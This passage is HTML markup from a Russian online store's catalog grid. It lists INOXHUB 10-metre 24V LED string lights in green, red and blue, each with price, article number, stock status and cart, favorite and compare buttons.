																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1062"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1062" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1062" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="197"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1062" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1062" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1061_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1061">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-zel/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/e33/o3rpwtjhcc3zb65o3ctzkmdh8bunnguj.webp"  data-big="/upload/iblock/e33/o3rpwtjhcc3zb65o3ctzkmdh8bunnguj.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp"  data-big="/upload/iblock/2eb/5chyk76yvdet1gaxbr53bthp2tsyq621.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/d3f/p98g9yp0tnj1z28skck7ky88sbr7fjtf.webp"  data-big="/upload/iblock/d3f/p98g9yp0tnj1z28skck7ky88sbr7fjtf.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp"  data-big="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ЗЕЛЕНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1061"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1061,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0417\u0415\u041b\u0415\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-zel\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6650&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6650&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;640 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-zel/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, белая резина 3.3мм, ЗЕЛЁНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-RW/G"
															>INH-L01-S10C-24V-RW/G</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1061"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1061" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1061" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="151"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1061" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1061" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1060_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1060">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-kr/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5a1/s4g1wgrjlp70whapgh26voo535io9dr2.webp"  data-big="/upload/iblock/5a1/s4g1wgrjlp70whapgh26voo535io9dr2.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/443/sraxm0vtysc2i16h492h7hmffcplzq1d.webp"  data-big="/upload/iblock/443/sraxm0vtysc2i16h492h7hmffcplzq1d.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/resize_cache/iblock/3b0/2000_2000_140cd750bba9870f18aada2478b24840a/0sz53o0f7u747h04buyxdw4x26zycctt.webp"  data-big="/upload/resize_cache/iblock/3b0/2000_2000_140cd750bba9870f18aada2478b24840a/0sz53o0f7u747h04buyxdw4x26zycctt.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp"  data-big="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, КРАСНАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1060"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1060,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u041a\u0420\u0410\u0421\u041d\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-kr\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6646&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6646&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;640 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-kr/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, белая резина 3.3мм, КРАСНАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-RW/R"
															>INH-L01-S10C-24V-RW/R</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1060"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1060" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1060" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="193"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1060" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1060" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1059_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1059">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-s/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/bb5/q4hjwwvsonvedlxymqt72szoxsoajs95.webp"  data-big="/upload/iblock/bb5/q4hjwwvsonvedlxymqt72szoxsoajs95.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/9e9/du9m8y6eix6jwd9oj43d7509icm3rro0.webp"  data-big="/upload/iblock/9e9/du9m8y6eix6jwd9oj43d7509icm3rro0.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/3ae/okm2hi37wxo6p8ax6dx2svkcdvooynqh.webp"  data-big="/upload/iblock/3ae/okm2hi37wxo6p8ax6dx2svkcdvooynqh.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp"  data-big="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, СИНЯЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1059"
